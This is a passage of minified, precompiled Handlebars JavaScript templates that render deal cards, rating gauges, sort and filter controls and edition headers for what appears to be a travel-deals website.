col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" 